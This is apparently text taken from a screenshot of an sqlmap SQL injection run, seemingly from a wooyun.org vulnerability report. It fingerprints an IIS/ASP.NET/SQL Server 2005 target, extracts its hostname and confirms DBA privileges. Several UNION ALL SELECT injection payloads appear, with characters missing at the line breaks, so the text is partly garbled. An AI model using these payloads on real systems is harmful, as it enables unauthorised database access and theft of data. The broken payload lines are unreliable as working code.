 [15:46:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[15:46:04] [INFO] fetching server hostname
[15:46:05] [PAYLOAD] -6275%00' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,N
AR(103)+CHAR(109)+CHAR(113)+ISNULL(CAST(@@SERVERNAME AS NVARCHAR(4000)),CH
)+CHAR(120)+CHAR(108)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
[15:46:05] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:46:05] [DEBUG] performed 1 queries in 0.32 seconds
hostname: 'JTWWZDB'
[15:46:05] [INFO] testing if current user is DBA
[15:46:05] [PAYLOAD] -7842%00' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,N
AR(103)+CHAR(109)+CHAR(113)+(CASE WHEN (IS_SRVROLEMEMBER(CHAR(115)+CHAR(12
(100)+CHAR(109)+CHAR(105)+CHAR(110))=1) THEN CHAR(49) ELSE CHAR(48) END)+C
0)+CHAR(108)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
[15:46:05] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:46:05] [DEBUG] performed 1 queries in 0.30 seconds
current user is DBA: True
[15:46:05] [INFO] fetching database users
www.wooyun.org